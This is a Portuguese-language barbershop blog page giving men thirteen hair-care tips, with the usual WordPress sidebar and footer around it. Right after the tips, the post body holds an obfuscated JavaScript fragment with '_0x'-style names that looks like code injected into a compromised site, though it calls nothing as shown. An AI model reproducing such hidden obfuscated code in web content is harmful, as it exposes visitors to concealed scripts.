    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/comportamento-2/como-cuidar-dos-cabelos-masculino/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2016/01/cabelo-masculino-4-460x260_c.jpg" width="460" height="260" alt="" title="cabelo-masculino-4"/></a></div><p style="text-align: justify;"><b>Buscando o que há de melhor no quesito estético, os homens estão consumindo mais.</b></p>
<p style="text-align: justify;"><a href="http://obarbeiro.com.br/media/2016/01/homem-produtos-estéticos.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-3742 alignleft" alt="homem produtos estéticos" src="http://obarbeiro.com.br/media/2016/01/homem-produtos-estéticos.jpg" width="350" height="233" srcset="https://obarbeiro.com.br/media/2016/01/homem-produtos-estéticos.jpg 350w, https://obarbeiro.com.br/media/2016/01/homem-produtos-estéticos-300x200.jpg 300w, https://obarbeiro.com.br/media/2016/01/homem-produtos-estéticos-280x187.jpg 280w" sizes="auto, (max-width: 350px) 100vw, 350px"/></a>De acordo com a ABIHPEC (Associação Brasileira da Indústria de Higiene Pessoal, Perfumaria e Cosméticos), o Brasil ocupa o segundo posto entre os consumidores de produtos lançados para o público masculino, perdendo apenas para os Estados Unidos.</p>
<p style="text-align: justify;">A cosmetologia masculina avança com produtos específicos alterando o comportamento do homem no uso diário de produtos que não tenham o seu selo específico.</p>
<p style="text-align: justify;">Como exemplo de cuidado estético, na atenção ao cabelo masculino os homens devem repensar sobre as suas diferenças em relação ao cabelo feminino. Devido ao hormônio masculino, os cabelos masculinos crescem mais rápidos, são mais brilhosos e resistentes. Porém, estão mais sujeitos à calvície do que os femininos.</p>
<p style="text-align: justify;"><b>Algumas dicas para os homens no cuidado do cabelo:</b></p>
<p style="text-align: justify;"><a href="http://obarbeiro.com.br/media/2016/01/secador-homem.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3743" alt="secador-homem" src="http://obarbeiro.com.br/media/2016/01/secador-homem.jpg" width="945" height="1181" srcset="https://obarbeiro.com.br/media/2016/01/secador-homem.jpg 945w, https://obarbeiro.com.br/media/2016/01/secador-homem-240x300.jpg 240w, https://obarbeiro.com.br/media/2016/01/secador-homem-768x960.jpg 768w, https://obarbeiro.com.br/media/2016/01/secador-homem-819x1024.jpg 819w, https://obarbeiro.com.br/media/2016/01/secador-homem-150x187.jpg 150w" sizes="auto, (max-width: 945px) 100vw, 945px"/></a></p>
<p style="text-align: justify;">
<p style="text-align: justify;">1) Os fios devem ser bem lavados para controlar a oleosidade do cabelo, de preferência com xampus específicos, com atenção para não deixar resíduos no couro cabeludo;</p>
<p style="text-align: justify;">2) O xampu deve ser apropriado para o seu tipo de cabelo;</p>
<p style="text-align: justify;">3) Cabelos grisalhos necessitam de xampus adequados, caso contrário podem ficar amarelados;</p>
<p style="text-align: justify;">4) Não utilize sabonetes para lavar os fios, pois eles possuem componentes que podem agredir os fios proporcionando a quebra;</p>
<p style="text-align: justify;">5) Hidratações quinzenais são importantes para fortalecimento dos fios.</p>
<p style="text-align: justify;">6) Utilize produtos especificamente para homens. De preferência para xampus sem sal, sem corantes e com PH fisiológico (6,5);</p>
<p style="text-align: justify;">7) Lave o cabelo diariamente. O hábito de lavar a cabeça diariamente é saudável porque vivemos em um país tropical, com temperaturas medianas quase o ano todo;</p>
<p style="text-align: justify;">8) Não durma com os cabelos úmidos. Esta prática contribui para o aparecimento de descamação no couro cabeludo. O que pode provocar a queda de cabelo;</p>
<p style="text-align: justify;">9)  Dê preferência aos produtos com proteção solar;</p>
<p style="text-align: justify;">10) Não deixe resíduos de xampu no cabelo. Enxágue bem e de preferência em água fria;</p>
<p style="text-align: justify;">11) Evite usar gel ou outros produtos a base de álcool diariamente, eles ressecam os cabelos e deixam os fios opacos;</p>
<p style="text-align: justify;">12) Dê preferência ao mousse hidratante para modelar o cabelo, os outros modeladores costumam sobrecarregar os fios e abafar o couro cabeludo;</p>
<p style="text-align: justify;">13) Não durma com gel no cabelo, pois pode ocorrer a quebra dos fios. Use fórmulas sem álcool e silicone (PVP);</p>
<p style="text-align: justify;">Seguindo estas dicas seu cabelo vai ficar muito melhor! Afinal, cabelo caindo, opaco, oleoso ou com caspa não faz bem para a imagem de nenhum homem.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/cuidado-com-cabelo-masculino/" rel="tag">cuidado com cabelo masculino</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/estetica-e-saude-masculina/" rel="tag">estética e saúde masculina</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/produtos-mascuiinos/" rel="tag">produtos mascuiinos</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/comportamento-2/como-cuidar-dos-cabelos-masculino/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/beleza-masculina/" rel="category tag">Beleza Masculina</a>, <a href="https://obarbeiro.com.br/category/comportamento-2/" rel="category tag">Comportamento</a>, <a href="https://obarbeiro.com.br/category/saude-do-homem-2/" rel="category tag">Saúde do Homem</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/comportamento-2/como-cuidar-dos-cabelos-masculino/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--dark">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=f42243618e"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
